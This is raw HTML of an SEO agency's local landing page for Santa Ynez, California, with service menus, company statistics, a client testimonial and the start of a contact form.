		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hair-salon-seo-ppc-company/">Salons/Hair &#038; Beauty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/public-storage-seo-ppc-company/">Public Storage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/child-development-seo-ppc-company/">Child Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/day-care-seo-ppc-company/">Day Care</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/preschool-seo-ppc-company/">PreSchool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/private-schools-seo-ppc-company/">Private School</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/college-seo-ppc-company/">College</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/vocation-school-seo-ppc-company/">Vocational School</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">Intellectual Property (IP)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">Family Law</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">Estate Planning</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">Personal Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">Malpractice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">Business &#038; Labor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">Immigration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">Bankruptcy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">Tax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">Civil Litigation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Finance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/community-bank-seo-ppc-company/">Community Banks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cpas-seo-ppc-company/">CPAs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/credit-unions-seo-ppc-company/">Credit Unions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wealth-management-seo-ppc-company/">Wealth Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/courier-seo-ppc-company/">Courier</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/delivery-service-seo-ppc-company/">Delivery Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">Exercise Equipment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/logistics-seo-ppc-company/">Logistics &#038; Supply Chain</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/manufacturing-seo-ppc-company/">Manufacturing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">Medical Supplies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">Pharmaceutical</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/solar-seo-ppc-company/">Solar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/trucking-seo-ppc-company/">Trucking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Automotive</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-repair-seo-ppc-company/">Auto Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-body-seo-ppc-company/">Auto Body Shops</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">Dealerships</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">Auto Detailing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/flag-football-marketing/">Flag Football</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/streamline-results-reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/jobs/">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-referral-program/">Referral Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://streamlineresults.com/blog/">News</a></li>
</ul></div>						
												<div class="offcanvas__search__area">
		                    <form class="search-form" action="https://streamlineresults.com/">
                <input  name="s" placeholder="Search..." type="search">
                <button type="submit"><i class="ti-search"></i></button>
            </form>		                </div>
												
												<div class="offcanvas__social">
							            <div class="social-profile">
                <ul>
                                        <li><a href="https://www.facebook.com/StreamlineResults" target="_blank"><i class="fa fa-facebook"></i></a></li>  
                                        <li><a href="https://www.linkedin.com/company/streamline-results-inc-" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>  
                                        <li><a href="https://twitter.com/StreamlneReslts" target="_blank"><i class="fab fa-twitter"></i></a></li>  
                                        <li><a href="https://instagram.com/streamlineresults" target="_blank"><i class="fab fa-instagram"></i></a></li>  
                                        <li><a href="https://www.youtube.com/user/StreamlineResults" target="_blank"><i class="fab fa-youtube"></i></a></li>  
                                        <li><a href="https://www.streamlineresults.com/feed" target="_blank"><i class="fas fa-rss"></i></a></li>  
                                    </ul>
            </div>
            						</div>
												
												<div class="offcanvas__description">
							<p>Results Driven Marketing</p>
						</div>
								            </div>
		        </div>
		    </div>
			<!-- OFFCANVAS MENU END -->	

	    </div>
	    	</header>		<div data-elementor-type="wp-post" data-elementor-id="11040" class="elementor elementor-11040" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-290f033 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="290f033" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e52460" data-id="4e52460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a71b977 elementor-widget elementor-widget-image" data-id="a71b977" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="2000" height="500" src="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" class="attachment-full size-full wp-image-5618" alt="SEO Company USA" srcset="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg 2000w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-300x75.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-1024x256.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-768x192.jpg 768w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-1536x384.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-570x143.jpg 570w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-270x68.jpg 270w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71bf0ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71bf0ac" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566d2291" data-id="566d2291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428aa913 elementor-widget elementor-widget-spacer" data-id="428aa913" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a3828f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a3828f2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bb03703" data-id="5bb03703" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-747777e5 elementor-widget elementor-widget-heading" data-id="747777e5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Top Rated SEO Company  Santa Ynez, CA</h2>				</div>
				<div class="elementor-element elementor-element-28cd8858 elementor-widget elementor-widget-image" data-id="28cd8858" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1156" height="247" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg" class="attachment-full size-full wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w" sizes="(max-width: 1156px) 100vw, 1156px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9817faa elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9817faa" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d4e4d12" data-id="5d4e4d12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bc68cbd elementor-widget elementor-widget-heading" data-id="3bc68cbd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Are You Ready For Results?</h2>				</div>
				<div class="elementor-element elementor-element-4b9747b0 elementor-widget elementor-widget-text-editor" data-id="4b9747b0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Is your <b>digital marketing</b> stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a company you can trust.</p><p>Streamline Results is an award-winning SEO Company in Santa Ynez, CA whose main focus is creating <strong>Results Driven Marketing</strong> campaigns for its clients across the country.</p><p>If you want to improve the visibility and conversion rate of your website in the search engines and attract more leads and business we can help you achieve this with our proven four step method:</p><p><b>CREATE &#8211; PROMOTE &#8211; CONVERT &#8211; REFINE</b></p><p>Over the last 12 years of being in business, we have helped almost 1,000 customers with their digital marketing campaigns. From small startups to Fortune 500 companies, our stats speak for themselves.</p>								</div>
				<div class="elementor-element elementor-element-618c4941 elementor-widget elementor-widget-heading" data-id="618c4941" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Stats Don't Lie</h2>				</div>
				<div class="elementor-element elementor-element-8e4766 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e4766" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">94% Client Retention Rate Since 2012</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No Chargebacks Ever!</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Over 90% ROI Success Rate In 3 Months</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Over 60 Million Managed In Ad Spend Yearly</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Top 3% of  <a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">Google Partners</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2022 Winner of Agency of the Year (<a href="https://streamlineresults.com/2022-search-engine-land-award-winner-small-business-agency-of-the-year/">Search Engine Land</a>)</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-58c8ce42 ha-review--top elementor-widget elementor-widget-ha-review happy-addon ha-review" data-id="58c8ce42" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-review.default">
								<figure class="ha-review-figure">
				<img loading="lazy" decoding="async" width="432" height="432" src="https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n.jpg" class="elementor-animation-disable-animation attachment-full size-full wp-image-3215" alt="Jon Kahn" srcset="https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n.jpg 432w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-100x100.jpg 100w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-300x300.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-150x150.jpg 150w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-330x330.jpg 330w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-180x180.jpg 180w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-400x400.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" />			</figure>
		
		<div class="ha-review-body">
							<div class="ha-review-desc">
					<p>With Streamline Results help, our organic traffic has been able to generate more leads than our paid search. Since we started in our company in 2005, this has never once been achieved.</p>
				</div>
			
			<div class="ha-review-header">
				<h2 class="ha-review-reviewer">Jon Kahn</h2>
									<div class="ha-review-position">CMO - The OrgChart</div>
				
				<div class="ha-review-ratting ha-review-ratting--star">
					<i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i>				 </div>
			</div>

					</div>
						</div>
				<div class="elementor-element elementor-element-7f56d948 elementor-align-center elementor-widget elementor-widget-button" data-id="7f56d948" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">GET IN TOUCH WITH OUR TEAM </span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-567df0ce" data-id="567df0ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ef5e514 elementor-widget elementor-widget-heading" data-id="2ef5e514" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">How Can We Help You Grow?</h2>				</div>
				<div class="elementor-element elementor-element-43b7a76c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43b7a76c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6789e5b2 elementor-widget elementor-widget-ha-gravityforms happy-addon ha-gravityforms" data-id="6789e5b2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-gravityforms.default">
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_9'  action='/near-me/california/seo-company-santa-ynez-ca/' data-formid='9' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="44" />
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_9_14" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_14'>Email</label><div class='ginput_container'><input name='input_14' id='input_9_14' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_9_14'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_9_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_9_1'>
                            
                            <span id='input_9_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_9_1_3' value=''   aria-required='true'     />
                                                    <label for='input_9_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_9_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_9_1_6' value=''   aria-required='true'     />
                                                    <label for='input_9_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_9_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_9_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
